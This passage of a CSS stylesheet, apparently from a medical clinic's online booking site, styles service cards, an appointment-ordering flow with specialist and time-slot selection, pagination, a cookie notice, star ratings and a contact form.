    .CardService_card__jnMxP p {
        font-size: 12px;
    }
}

.bonus-modal-content h2 {
    margin-bottom: 15px;
}

.bonus-modal-content p {
    margin-bottom: 15px;
    font-weight: 700;
}

.bonus-modal-content p span svg {
    margin-right: 10px;

}

.bonus-modal-content p.small {
    margin-bottom: 15px;
    font-weight: 400;
    font-size: 14px;
}


.bonus-modal-content .red {
    color: #c30a36;
}

.bonus-modal-content .bronse {
    color: #ba7940;
    fill: #ba7940;
}

.bonus-modal-content .silver {
    color: #969696;
    fill: #969696;
}

.bonus-modal-content .gold {
    color: #afa20e;
    fill: #afa20e;
}

.bonus-modal-content .platinum {
    color: #b5a395;
    fill: #b5a395;
}

.bonus-modal-content .brill {
    color: #2ec4e9;
    fill: #2ec4e9;
}

.AddressItem_item__Kb_yo_addres {
    display: flex;
    justify-content: space-between;
}

.AddressMap_list___6CMk {
    margin: 0 25px;
}

.link_for_location {
    display: flex;
    background-color: #f2f2f2;
    border-radius: 20px;
    align-items: center;
}

.link_for_location img {
    margin: 5px;
    padding: 4px 5px;
    background-color: #fff;
    border-radius: 50%;
}

.link_for_location span {
    font-size: 14px;
    margin: 10px;
}

.AddressMap_list___6CMk {
    margin: 0px;
    padding: 0 25px;
}

@media (max-width: 767.98px) {
    .AddressMap_list___6CMk {
        margin: 0;
        height: auto;
    }
}



/* new order service*/
.no_price_result {
    padding: 30px 50px;
    text-align: center;
}

.no_price_result img {
    width: 90px;
    height: 90px;
}

/** Пагинация*/
.my-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
}

.justify-content-center {
    justify-content: center !important;
}

.d-flex {
    display: flex !important;
}

.pagination_pagination__M8bHW {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.pagination_pagination__M8bHW li {
    margin-right: 5px;
    width: 40px;
    height: 40px;
    border-radius: 100px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #fd7761;
    cursor: pointer;
    transition: .2s ease-in-out;
}

.pagination_pagination__M8bHW li.pagination_disable__s48nd {
    color: #ced4da;
}

.pagination_pagination__M8bHW li:first-child {
    box-shadow: none;
}

.pagination_pagination__M8bHW li.pagination_active__Tkizi {
    box-shadow: inset 0 0 5px #ced4da;
    font-weight: 700;
    color: #000;
}

.pagination_pagination__M8bHW li i {
    font-size: 26px;
}

.pagination_pagination__M8bHW li i {
    font-size: 26px;
}

/** */
.public-prices-container_info__9Xfw_ {
    font-size: 18px;
    color: #5a5a5a;
    font-weight: 700;
    text-align: center;
}

.link-red-light-lg {
    font-size: 20px;
    font-weight: 900;
    color: #fd7761;
}

/** */



.input_wrapper__4zmC_ .input_input__NcZaT {
    position: relative;
}


.input_wrapper__4zmC_ .input_input__NcZaT i {
    position: absolute;
    left: 15px;
    top: 50%;
    transform: translateY(-50%);
    color: #ec1213;
    font-size: 20px;
    pointer-events: none;
}

button,
input,
optgroup,
select,
textarea {
    margin: 0;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

.input_wrapper__4zmC_ .input_input__NcZaT input {
    width: 100%;
    border: 1px solid #ced4da;
    border-radius: 10px;
    padding: 22px 15px 5px;
}

.input_wrapper__4zmC_ .input_input__NcZaT.input_placeholder__btrZH input {
    padding: 13.5px 15px;
}

.input_wrapper__4zmC_ .input_input__NcZaT.input_rounded__R7VeY input {
    border-radius: 100px;
}

.input_wrapper__4zmC_ .input_input__NcZaT.input_icon__LOrXL input {
    padding-left: 45px;
}

.scroll-list_wrapper__oIi1y {
    border: 1px solid #ced4da;
    border-radius: 10px;
    overflow: hidden;
}

.scroll-list_wrapper__oIi1y .scroll-list_header__6AZmT {
    padding: 20px;
    border-bottom: 1px solid #ced4da;
}

.scroll-list_wrapper__oIi1y .scroll-list_list__BsP4B {
    padding: 20px 0;
}

.scroll-list_wrapper__oIi1y .scroll-list_scroll__YZDCN {
    padding: 0 20px;
    overflow-y: auto;
}

.public-prices-container_scrollList__LDncZ li {
    margin-bottom: 5px;
}

.checkbox_box__z8sxY {
    display: inline-flex;
    align-items: center;
    cursor: pointer;
}

.input_wrapper__4zmC_ .input_input__NcZaT i {
    position: absolute;
    left: 15px;
    top: 50%;
    transform: translateY(-50%);
    color: #ec1213;
    font-size: 20px;
    pointer-events: none;
}

.input_wrapper__4zmC_ .input_input__NcZaT i {
    position: absolute;
    left: 15px;
    top: 50%;
    transform: translateY(-50%);
    color: #ec1213;
    font-size: 20px;
    pointer-events: none;
}

.input_wrapper__4zmC_ .input_input__NcZaT.input_noBordered__BS97B i {
    left: 0;
}

.input_wrapper__4zmC_ .input_input__NcZaT i svg {
    width: 22px;
    height: 22px;
    fill: #ec1213;
}

.public-prices-container_aside__r1tso .input_wrapper__4zmC_ .input_input__NcZaT i svg {
    margin-left: 10px;
}



.form-check-input[type=checkbox] {
    border-radius: 0.25em;
    min-width: 20px;
    min-height: 20px;
}

[type=button]:not(:disabled),
[type=reset]:not(:disabled),
[type=submit]:not(:disabled),
button:not(:disabled) {
    cursor: pointer;
}

.form-check-input {
    width: 1em;
    height: 1em;
    margin-top: 0.25em;
    vertical-align: top;
    background-color: #fff;
    background-repeat: no-repeat;
    background-position: 50%;
    background-size: contain;
    border: 1px solid rgba(0, 0, 0, .25);
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    print-color-adjust: exact;
}


.checkbox_box__z8sxY input {
    width: 20px;
    height: 20px;
    margin: 0;
    cursor: pointer;
    border-color: #e9e8e8;
}



.form-check-input {
    width: 1em;
    height: 1em;
    margin-top: 0.25em;
    vertical-align: top;
    background-color: #fff;
    background-repeat: no-repeat;
    background-position: 50%;
    background-size: contain;
    border: 1px solid rgba(0, 0, 0, .25);
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    print-color-adjust: exact;
}

.checkbox_box__z8sxY input {
    width: 20px;
    height: 20px;
    margin: 0;
    cursor: pointer;
    border-color: #e9e8e8;
}

#branchlsit .checkbox_box__z8sxY input {
    width: 20px;
    height: 20px;
    margin: 0;
    cursor: pointer;
    border-color: #e9e8e8;
}

.form-check-input[type=checkbox] {
    border-radius: 0.25em;
}

.checkbox_box__z8sxY input:checked {
    border-color: #fd7761;
    background-color: #fd7761;
}



label {
    display: inline-block;
}

.checkbox_box__z8sxY label {
    margin-left: 10px;
    cursor: pointer;
    font-size: 18px;
}

#branchlsit .checkbox_box__z8sxY label {
    margin-left: 10px;
    cursor: pointer;
    font-size: 16px;
}

.button_button__IoiqD {
    padding: 0;
    margin: 0;
    background: transparent;
    border-radius: 100px;
    display: flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
    position: relative;
    border: 1px solid transparent;
    transition: .2s ease-in-out;
}

.button_button__IoiqD.button_variant_text__mPbT9 {
    padding: 2px !important;
}

.button_button__IoiqD.button_size_default__iO539 {
    font-size: 16px;
    padding: 10px 30px;
}

.button_button__IoiqD.button_variant_text__mPbT9.button_color_gray__BF8aO {
    color: #5a5a5a;
    background-color: transparent;
    border-color: transparent;
}

.location_label {
    margin-top: 20px;
    font-size: 18px;
    display: flex;
    align-items: center;
    margin-bottom: 15px;
    margin-left: 17px;
    color: #818181;
}

.location_label svg {
    width: 30px;
    height: 30px;
    margin-right: 10px;
    fill: #818181;
}

#expert_param {
    margin-bottom: 30px;
}

#expert_param,
#filial {
    margin-left: 20px;
}

.show_exp {
    background-color: #bababa;
    border-radius: 100%;
    text-align: center;
    color: #fff;
    padding: 4px 10px 2px 10px;
    cursor: pointer;
    margin-left: 10px;
}

.mfp-bg {
    background: #404c54;
}

.popup_form.enrol_research {
    padding: 50px;
    border-radius: 15px;
    max-width: 800px;
    font-size: 18px;
    line-height: 26px;
}

.expert-title {
    margin-bottom: 10px;
}

.expert-title span {
    font-size: 30px;
    font-weight: 700;
    margin-left: 15px;
}

.show_exp:hover {
    background-color: #ff776b;
}

#close-mfp {
    margin: 10px auto;
    display: block;
}

.team_body {}

.slider_doctors_foto img {
    width: 250px;
    height: 250px;
}

.order_section_row {
    box-shadow: 0 0 20px hsl(240deg 7% 46% / 20%);
    display: flex;
    border-radius: 12px;
    flex-wrap: nowrap;
    align-content: center;
    align-items: flex-start;
    padding: 15px 50px;
    cursor: pointer;
    z-index: 2;
}

.order_section_row.disabled {
    opacity: 0.4;
    cursor: not-allowed;
}

.order_section_row.colapsed .expand_body {
    display: none;
}



.order_section_row p.title {
    font-weight: 700;
    font-size: 16px;
    margin-top: 20px;
}

.order_section_row.complete p.title {
    color: #da0004;
}




.order_section_row .expand {
    background-color: #fff;
    margin-top: 20px;
}

.order_section_row .expand_body .choose_selector {
    align-items: center;
    justify-content: center;
}

.order_section_row .expand_body .choose_selector.team_body {
    align-items: center;
    justify-content: space-between;
}


.order_section_row .expand_body .choose_selector button {

    border-color: #e8e8e8;
    background: #e8e8e8;
    color: #2b3b47;
}

.order_section_row .expand_body .choose_selector button.active {
    border-color: #ff776a;
    background: #ff776a;
    color: #fff;
}

.order_section_row .expand_body .choose_selector.team_body button {
    background: none;
    border: none;

}

.order_section_row .expand_body .choose_selector.team_body button.active {
    background: none;
    border: none;
    color: #000;
}

.order_section_row .expand_body .choose_selector.team_body button .specialist_unit {
    background: #fff;
    border: 1px solid #e8e8e8;
    border-radius: 6px;
}

.order_section_row .expand_body .choose_selector.team_body button.active .specialist_unit {
    background: #fff;
    border: 1px solid #ff776a;
    border-radius: 6px;
}



.order_section_row .expand_body .choose_selector.team_body button .reit img {
    width: 12px;
    height: 12px;
    fill: yellow;
}

.order_section_row .expand_body .choose_selector.team_body button ._title {
    font-size: 16px;
    color: #000000;
    font-weight: 700;
    margin-top: 10px;
    text-align: left;
}

.order_section_row .expand_body .choose_selector.team_body button .work {
    font-size: 16px;
    color: #e1e1e1;
    text-align: left;
}

.order_section_row .expand_body .choose_selector.team_body button .anons {
    font-size: 16px;
    color: #000000;
    text-align: left;
}

.order_section_row .expand_body .choose_selector.team_body button .rew {
    text-align: left;
}

.order_section_row .expand_body .choose_selector.team_body button .rew a {
    color: #2e4761;
    text-decoration: underline;
}

.order_section_row .expand_body .choose_selector.team_body button .firstdate-block {
    text-align: left;
    border-top: 1px solid #e1e1e1;
    padding-top: 20px;
}

.order_section_row .expand_body .choose_selector.team_body button .firstdate-block .firstdate {
    font-weight: 500;
}













.order_section_row .expand_body .specialization_body {
    align-items: center;
    justify-content: center;
}


.order_section_row .expand_body .specialization_body button {
    width: auto;
    margin: 0 10px;
    border-color: #e8e8e8;
    background: #e8e8e8;
    color: #2b3b47;
}

.order_section_row .expand_body .specialization_body button.active {
    border-color: #ff776a;
    background: #ff776a;
    color: #fff;
}


.order_section_row .expand_body button.complet {
    width: auto;
    margin: 0 auto;
    z-index: 3;
}



.order_section_row .expand img {
    width: 30px;
    height: 30px;
}

.order_section_row.expanded .expand img {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}



.order_section_row .input_input__NcZaT {
    position: relative;
}


.order_section_row .input_input__NcZaT i {
    position: absolute;
    left: 30px;
    top: 50%;
    transform: translateY(-50%);
    color: #ec1213;
    font-size: 20px;
    pointer-events: none;
}

button,
input,
optgroup,
select,
textarea {
    margin: 0;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

.order_section_row .input_input__NcZaT input {
    width: 100%;
    border: 1px solid #ced4da;
    border-radius: 30px;
    padding: 22px 15px 5px;
}

.order_section_row .input_input__NcZaT.input_placeholder__btrZH input {
    padding: 13.5px 15px;
}

.order_section_row .input_input__NcZaT.input_rounded__R7VeY input {
    border-radius: 100px;
}

.order_section_row .input_input__NcZaT.input_icon__LOrXL input {
    padding-left: 45px;
}

.order_section_row .input_input__NcZaT i svg {
    width: 22px;
    height: 22px;
    fill: #ec1213;
}

@media (min-width: 992px) {
    .public-prices-container_aside__r1tso {
        min-width: 250px;
    }
}



@media (max-width: 767px) {
    .slider_doctors_unit {
        width: 250px;
    }

    .slider_doctors_foto img {
        width: 250px;
        height: 250px;
    }

    .UserDataContainer_inner__bMQnD {
        margin: 0 0px;
    }

    .UserDataContainer_user__ZDZNS {
        margin-bottom: 6px;
    }


}

.redline {
    background: linear-gradient(0deg, #e46060, #f92e2e);
    height: 144px;
}

.redline h1 {
    font-size: 35px;
    color: #fff;
    text-align: center;
    font-weight: 900;
}

.baner_text {
    background-color: #fff;
    border-radius: 15px;
    margin-top: -60px;
    box-shadow: 0 0 30px hsl(0deg 0% 24% / 30%);
}

@media (max-width: 992px) {
    .redline h1 {
        font-size: 16;
    }

    .baner_text {
        margin-top: -80px;
    }

}

.children .CardService_card__jnMxP {
    height: 130px;
    max-height: 130px;
    overflow: hidden;
    text-overflow: clip;
    position: relative;
    color: #464877;
}

.children .CardService_card__jnMxP a {
    color: #464877;
}

.children .CardService_card__jnMxP .service-icon {
    width: 70px;
    min-width: 70px;
    text-align: left;
    margin-left: -20px;
    margin-right: 28px;
}

.children .CardService_card__jnMxP img {
    margin-right: 38px;
    z-index: 2;
    position: relative;
}

.children .cicle-bg {
    width: 150px;
    height: 150px;
    background-color: #bfebea;
    position: absolute;
    display: block;
    border-radius: 50%;
    z-index: 1;
    left: -65px;
}

.children .cicle-bg.c3c6ec {
    background-color: #c3c6ec;
}

.children .cicle-bg.fba9b6 {
    background-color: #fba9b6;
}

.children .cicle-bg.f5cec2 {
    background-color: #f5cec2;
}

.children .cicle-bg.fef0c9 {
    background-color: #fef0c9;
}

.children .cicle-bg.b2f3e7 {
    background-color: #b2f3e7;
}

.children .cicle-bg.ffe4db {
    background-color: #ffe4db;
}

.children .cicle-bg.ffc9d1 {
    background-color: #ffc9d1;
}

.children .cicle-bg.fbf4f0 {
    background-color: #fbf4f0;
}

.children .cicle-bg.fc9d9d {
    background-color: #fc9d9d;
}

.children .cicle-bg.d5d5ff {
    background-color: #d5d5ff;
}

.children .next-icon {
    position: absolute;
    right: 15px;
    bottom: 15px;
    background-color: #fff;
    padding: 14px;
    border-radius: 50%;
    display: block;

}


.children .next-icon svg {
    fill: #dc2c7b;
    width: 16px;
    height: 16px;
    display: block;

}

.children {
    display: none;
    margin-top: 70px;
}

.children .child-text {
    font-size: 18px;
    margin-bottom: 30px;
}

.fullage {
    display: none;
}

.children.active,
.fullage.active {
    display: block;
}



.form-switch {
    padding-left: 2.5em;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    margin-left: 0px;
}

.form-switch label {
    margin-left: 10px;
    margin-top: 0.25em;
    color: #626262;
}

.form-switch label.active {
    margin-left: 10px;
    margin-top: 0.25em;
    color: #dc2c7b;
}

.partner-wrapper-new {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -10px;
}


.partner-wrapper-new a {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-basis: calc(20% - 20px);
    margin: 15px 10px;
    border: 1px solid #c5c5c5;
    border-radius: 9px;
    padding: 0 10px;
    cursor: pointer;
    min-height: 70px;
    transition: 0.2s ease-in-out;
}

.partner-wrapper-new a img {
    max-width: 100%;
}




@media screen and (max-width: 768px) {
    .partner-wrapper-new a {
        flex-basis: calc(33.3333% - 20px);
    }
}

@media screen and (max-width: 570px) {
    .partner-wrapper-new a {
        flex-basis: calc(50% - 20px);
    }
}


.form-switch .form-check-input {
    background-image: url(/images/icons/children/switch.png);
    width: 45px;
    height: 24px;
    border-radius: 12px;
    border-color: #d0d3da;
    background-color: #65c5f6;
    filter: gray;
    -webkit-filter: grayscale(1);
    filter: grayscale(1);
    opacity: 0.5;
}

.form-switch .form-check-input:focus {
    background-image: url(/images/icons/children/switch.png);
}

.form-switch .form-check-input.active {
    -webkit-filter: grayscale(0);
    filter: none;
    opacity: 1;
}

.switchlabel .form-switch .form-check-input:focus {
    background-image: url(/images/icons/children/switch.png);
}

.form-check-input:checked {
    background-color: #65c5f6;
    border-color: #65c5f6;
}

.form-switch .form-check-input:checked {
    background-image: url(/images/icons/children/switch.png);
    filter: none;
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
    opacity: 1;
}

.switchtentgen .form-switch .form-check-input,
.switchtentgen .form-switch .form-check-input:focus,
.switchtentgen .form-switch .form-check-input:checked {
    background-image: url(/images/icons/children/switchrentgen.png);
    background-color: #ab0403;
    border-color: #cfd3da;
}

img.rabbit {
    position: absolute;
    margin-top: -165px;
    z-index: 9;
    right: 30px;
}

.expert_wrapper {
    padding: 20px 20px;
    background: #fdd5cf;
    border-radius: 10px;
    position: relative;
    background: linear-gradient(90deg, #fdd5cf 50%, #fef1ec);
}

.expert-col {
    display: flex;
    align-items: center;
}

.expert-col .icon,
.expert-col .avatar {
    margin: 20px;
}

.expert-col .icon img {
    width: 64px;
    height: 64px;
    border-radius: 100%;
}

.expert-col .avatar img {
    width: 64px;
    height: 64px;
    border-radius: 100%;
}

.expert-col .chekingexpert {
    font-weight: 500;
    font-size: 1.3em;
}

.expert-col .title {
    font-weight: 700;
    font-size: 1.3em;
}

.expert-col .post {
    font-weight: 500;
    font-size: 1.2em;
}

.filial-modal {
    border-radius: 12px;
    max-width: 300px;
    padding: 20px;
    margin: auto;
    background-color: #fff;
    position: relative;
}

.filial-modal img.asklepiy_new_filial {
    width: 100%;
    max-width: 100%;
}

.filial-modal p {
    font-size: 18px;
    text-align: center;
}

.filial-modal p.title {
    font-weight: 700;
}

.filial-modal p.subtitle {
    color: #ff776a;
}

.filial-modal .link_for_location_wrap {
    display: flex;
    align-items: center;
    justify-content: center;
}

.filial-modal p.subtitle .link_for_location {
    margin: 0 auto;
    display: block;
    width: 150px;
}


.coockies_noties {
    box-shadow: 0px -6px 10px hsla(240, 7%, 46%, .2);
    padding: 30px 0px;
    position: fixed;
    bottom: 0;
    width: 100%;
    background: #fff;
    z-index: 9;
    display: none;
}

.coockies_noties.active {
    display: block;
}

.coockies_noties ._noties {
    font-size: 15px;
    font-weight: 500;
}

.flex {
    display: flex;
    justify-content: space-between;
    align-items: center
}

.coockies_noties ._noties span {
    color: #c4211d;
}

.topinfobar {
    background: rgb(255, 203, 189);
    background: linear-gradient(180deg, rgba(255, 203, 189, 1) 0%, rgba(248, 93, 88, 1) 100%);
    padding: 10px;
}

.topinfobar .flex {
    display: flex;
    justify-content: center;
    align-items: center;
}

.topinfobar .flex svg {
    margin-right: 10px;
}

@media only screen and (max-width: 768px) {
    .coockies_noties {
        bottom: 72px;
    }

    .coockies_noties ._noties {
        font-size: 14px;
        font-weight: 500;
    }
}


@media only screen and (max-width: 768px) {

    .topinfobar {
        padding: 10px;
    }

    .topinfobar .flex {
        flex-direction: column;
    }

    .topinfobar .flex svg {
        margin-right: 0px;
        width: 40px;
    }

    img.rabbit {
        display: none;
    }

    .children {
        margin-top: 15px;
    }

    .expert_wrapper {
        padding: 20px 20px;
    }

    .expert-col .chekingexpert {
        font-weight: 500;
        font-size: 1.2em;
    }

    .expert-col .title {
        font-weight: 700;
        font-size: 1.3em;
    }

    .expert-col .post {
        font-weight: 500;
        font-size: 1em;
    }
}

.complex_banner_wrap {
    margin-top: 30px;
}

.complex_banner_wrap img {
    max-width: 100%;
}

@media only screen and (max-width: 768px) {
    .CardInfo_description__7XCQ4 {
        margin: 10px 80px 15px 0px;
    }
}


.toast {
    position: fixed;
    top: 0px;
    z-index: 9999;
    width: 100%;

    min-height: 20px;

}

.toast.success {
    background-color: #198754;
}

.toast.fail {
    background-color: #dc3545;
}

.toast .icon {
    margin-right: 10px;
}

.toast .icon svg {
    fill: #fff;
}

.toast .text {
    color: #ffffff;
}

.toast_wrap {
    display: flex;
    align-items: center;
    justify-content: center;
    align-content: center;
    padding: 10px;
}

.limitations {
    text-align: center;
    font-weight: 700;
    color: #c00b0d
}

.legacy_title {
    color: #e7181d;
    font-weight: 700;
    font-size: 16px;
}

.legacy_item p {
    line-height: 24px;
    font-size: 16px;
    color: #000;
}

.legacy_item a:hover {
    color: #e7181d !important;
}

.legacy_title,
.legacy_title_item {
    color: #e7181d !important;
    font-weight: 700;
    font-size: 16px;
}

.legacy_instruction {
    color: #575757;
    font-weight: 700;
    font-size: 16px;
}

.items_wrap {
    justify-content: space-between;
}



.Footer_legacy a {
    cursor: pointer;
    display: block;
}

.Footer_legacy .legacy_instruction a {
    color: #575757;
    font-weight: 700;
    font-size: 16px;
}




._icon-search.done:before {
    content: "\e901" !important;
}

.top__body {
    margin-top: 30px;
}

.depart__button {
    display: flex;
}

.depart__location.depart__location--active {
    color: #fff;
    background: linear-gradient(0deg, #ea858d 0, #f7d2d4 100%);
}

.confirm_choose_order {
    max-width: 200px;
}


.chose__label {
    margin-bottom: 1.875rem;
}

.gallery-time__wrapper {
    display: flex;
    justify-content: space-around;
}

.gallery-time__slide--active {
    color: #fff !important;
    background-color: #ff776a;
}


.gallery-time__slide h4.bold {
    font-weight: 900 !important;
    font-size: 1.3125rem !important;
}

.item-time__times button:hover {
    color: #fff;
    background-color: #ff776a;
}

.loader {
    background-color: #ce0304;
    margin: 0 auto;
    width: 100px;
    text-align: center;
    border-radius: 16px;
}

.item-time__times {
    max-width: 60%;
}




@media (max-width: 47.99875em) {
    .item-time__times {
        max-width: 100%;
    }
}

.personal_vote_button {
    font-size: 5rem;
    padding: 1rem;
}

#vote_bt_wrap {
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
}

.vote_result_wrap {}

.item-type {
    width: 100%;
}

.gallery-time__slide h4.nomobie {
    display: block;
}

.gallery-time__slide h4.mobile {
    display: none;
}

#confirm_date span {
    margin-right: 5px;
}


.booking_checkbox {
    width: 20px;
}

.booking_checkbox::before {
    display: inline-block;
    margin: 0px;
    vertical-align: middle;
    background: url(/images/icons/svg/check.svg) -20px top no-repeat rgb(255, 255, 255);
    cursor: pointer;
    content: "";
    width: 20px;
    height: 20px;
    border-radius: 0.1875rem;
    border: 0.0625rem solid #a7a9ac;
    margin: 0px 5px 5px 0px;
}

.booking_checkbox:checked::before {
    background: url(/images/icons/svg/check.svg) left top no-repeat #ff776a;
    border: 0.0625rem solid #ff776a;
}

.checkbox__text {
    line-height: 20px;
}

.tem-time__info {
    align-items: center;
}


.fisio_text {
    display: flex;
    gap: 0 20px;
    margin-bottom: 15px;
}

.fisio_text p {
    margin-bottom: 0px;
}


@media (max-width: 720px) {
    .fisio_text {
        flex-direction: column;
    }

    .gallery-time__slide h4.nomobie {
        display: none;
    }

    .gallery-time__slide h4.mobile {
        display: flex;
        flex-direction: column;
    }

    .gallery-time__slide h4.mobile .day_week {
        font-size: 1rem;
    }



    .gallery-time__slide {
        padding: 0.5rem;
    }

    .gallery-time__slide span.count {
        display: none;
    }

}

.search_string_top_wrap {
    position: relative;
}

.find {
    position: absolute;
    display: none;
    background: #FFF;
    top: 45px;
    left: 0px;
    z-index: 99;
}

.founded_top {
    width: 500px;
    font-size: 13px;
    min-height: 32px;
    border: 1px solid #E0E4E8;
    border-radius: 2px;
    cursor: pointer;
    margin-top: -1px;
    padding-left: 6px;
    transition: .2s ease;
    /* padding: 5px; */
    line-height: 32px;
    margin-left: 5px;
}

.founded_top:hover {
    background: #F0F4F8;
    transition: .2s ease;
}

.search input:valid+.find {
    display: block;
}


@media only screen and (max-width: 760px) {
    .founded_top {
        width: 250px;
        font-size: 13px;
        min-height: 20px;
        border: 1px solid #E0E4E8;
        border-radius: 2px;
        cursor: pointer;
        margin-top: -1px;
        padding: 8px;
        transition: .2s ease;
        /* padding: 5px; */
        line-height: 16px;
        margin-left: 5px;
        display: block;
    }
}

/*
.Header_top__EMzXg {
    background-image: url(/img/new_year/header.png);
}

.Button_variant_red-fill__r8lXW {
    background-image: url(/img/new_year/red-header.png);
}
*/

.star-rating {
    font-size: 0;
    text-align: center;
    margin: 20px;
}

.star-rating.rew {
    font-size: 0;
    text-align: left;
    margin: 10px 0px;
}

.star-rating__wrap {
    display: inline-block;
    font-size: 2em;
}

.star-rating__wrap:after {
    content: "";
    display: table;
    clear: both;
}

.star-rating__ico {
    float: right;
    padding-left: 2px;
    cursor: pointer;
    color: #FFB300;
}

.star-rating__ico:last-child {
    padding-left: 0;
}

.star-rating__input {
    display: none;
}

.star-rating__ico:hover:before,
.star-rating__ico:hover~.star-rating__ico:before,
.star-rating__input:checked~.star-rating__ico:before {
    content: "\f005";
}

.popup-gallery {
    list-style: none;
    display: grid;
    grid-auto-flow: dense;
    grid-template-columns: repeat(3, 1fr);
    gap: 20px;
}

.popup-gallery img {
    border-radius: 12px;
    transition: transform 0.5s ease;
    transform: scale(0.9);
}

.popup-gallery img:hover {
    transform: scale(1);
}

@media (max-width: 1140px) {
    .popup-gallery {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media (max-width: 960px) {
    .popup-gallery {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (max-width: 768px) {
    .popup-gallery {
        grid-template-columns: repeat(1, 1fr);
    }
}

.order .icon_del {
    width: 18px;
    height: 18px;

}

.order .icon_del img {
    fill: #fafafa;
    width: 18px;
    height: 18px;
    opacity: 1;
}

.reviews_header {
    display: flex;
    gap: 20px;
}



.reviews_header .button_rectangle_red_reviews {
    margin-bottom: 15px;
    border-radius: 6px;
}

.reviews_header .input_search_sveral {
    border: 0;
    outline: 1px solid #c6c6c6;
    border-right: 16px solid transparent;
}

@media screen and (max-width: 768px) {
    .reviews_header {
        flex-direction: column;
    }

    .reviews_header .button_rectangle_red_reviews {
        margin-bottom: 0px;
        width: 100%;
        max-width: 100%;
    }

    .input_search_sveral,
    .textare_main {
        margin-bottom: 0px;
    }
}

.small_text {
    color: #8a8a8a;
    font-size: 13px;
}

.answer {
    display: block;
    margin-left: 10px;
    padding-left: 10px;
    font-style: italic;
    margin-bottom: 20px;
}

.reviews_unit .bold {
    font-weight: 700;
}

.calendar_schedulles {
    color: #fff;
}

.ui-datepicker-calendar {
    z-index: 999;
}

#ui-datepicker-div {
    z-index: 999 !important;
}

.ui-datepicker td {
    //display: flex;
    justify-content: center;
    align-items: center;
}




.ui-datepicker td .ui-state-default {
    border: none;
    background: #b3ffb0;
}

.ui-datepicker td.ui-state-disabled .ui-state-default {
    border: none;
    background: none;
}


.ui-datepicker td .ui-state-default.ui-state-active {
    border: none;
    background: #fb8383;
    color: #fff;
}

.ui-datepicker td span,
.ui-datepicker td a {
    text-align: center !important;
    width: 30px !important;
    height: 30px !important;
    line-height: 30px;
    padding: 0px !important;
    border-radius: 50% !important;
}

.calendar_schedulles.mobile {
    display: none;
}


@media (max-width: 768px) {

    .calendar_schedulles.pc {
        display: none;
    }

    .calendar_schedulles.mobile {
        display: block;
    }
}

.calendar_schedulles::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #fff;
}

.calendar_schedulles:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #fff;
    opacity: 1;
}

.calendar_schedulles::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #fff;
    opacity: 1;
}

.calendar_schedulles:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #fff;
}

.calendar_schedulles::-ms-input-placeholder {
    /* Microsoft Edge */
    color: #fff;
}

.calendar_schedulles::placeholder {
    /* Most modern browsers support this now. */
    color: #fff;
}

.form_group {
    padding-bottom: 60px;
    margin-top: 60px;
}

.form_group .about_block {
    display: flex;
    align-items: flex-start;
    position: relative;
    background-color: #e4f2ff;
    border-radius: 40px;
    padding: 33px 40px 33px 30px;
    gap: 40px;
    min-height: 300px;
}

.form_group .about_block .title_form {
    max-width: 300px;
}

.form_group .about_block .title_form h2 {
    font-weight: 500;
    font-size: 32px;
    line-height: 100%;
    letter-spacing: 0%;
    color: #292a2f;
    margin-bottom: 22px;
}

.form_group .about_block .title_form p {
    font-weight: 400;
    font-size: 16px;
    line-height: 130%;
    letter-spacing: 0%;
    color: #292a2f;
}

.form_group .about_block form {
    max-width: 470px;
}

.form_group .about_block form .input_block {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 10px;
}

.form_group .about_block form .input_block .inputs {
    padding: 16px 19px;
    background-color: #ffffff;
    border-radius: 10px;
    display: flex;
    align-items: center;
    gap: 8px;
    width: 100%;
}

.form_group .about_block form .input_block .inputs input {
    outline: none;
    background-color: transparent;
    border: none;
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    letter-spacing: 0%;
    color: #292a2f;
    width: 100%;
}

.form_group .about_block form .input_block .inputs input::-moz-placeholder {
    color: rgba(41, 42, 47, 0.5019607843);
}

.form_group .about_block form .input_block .inputs input::placeholder {
    color: rgba(41, 42, 47, 0.5019607843);
}

.form_group .about_block form textarea {
    padding: 18px 19px;
    background-color: #ffffff;
    border-radius: 10px;
    width: 100%;
    height: 114px;
    resize: none;
    outline: none;
    border: none;
    font-size: 12px;
    line-height: 100%;
    letter-spacing: 0%;
    color: #292a2f;
    margin-bottom: 20px;
}

.form_group .about_block form textarea::-moz-placeholder {
    color: rgba(41, 42, 47, 0.5019607843);
}

.form_group .about_block form textarea::placeholder {
    color: rgba(41, 42, 47, 0.5019607843);
}

.form_group .about_block form .button_block {
    display: flex;
    align-items: center;
    gap: 17px;
}

.form_group .about_block form .button_block button {
    font-weight: 700;
    font-size: 14px;
    line-height: 100%;
    letter-spacing: 0%;
    color: #ffffff;
    padding: 12px 40px;
    border: none;
    background-color: #ff6a6a;
    border-radius: 400px;
}

.form_group .about_block form .button_block span {
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0%;
    color: rgba(41, 42, 47, 0.5019607843);
}

.form_group .about_block form .button_block span a {
    color: rgba(41, 42, 47, 0.5019607843);
    text-decoration: underline !important;
}

.form_group .about_block .phone_img {
    position: absolute;
    right: 40px;
    top: -34px;
}

/* Медиа-запрос для мобильных устройств */
@media (max-width: 999px) {
    .form_group .about_block .phone_img {
        display: none;
    }

    .form_group .about_block {
